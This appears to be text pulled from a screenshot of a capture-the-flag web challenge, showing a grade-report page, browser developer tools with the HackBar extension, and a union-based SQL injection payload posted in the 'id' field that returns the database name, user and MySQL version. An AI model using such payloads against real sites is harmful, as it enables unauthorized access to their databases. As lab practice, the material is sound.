 1的成绩单
Math English Chinese
skctf root@localhost 5.1.73
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
id=-1' union select 1,database(),user(),version()#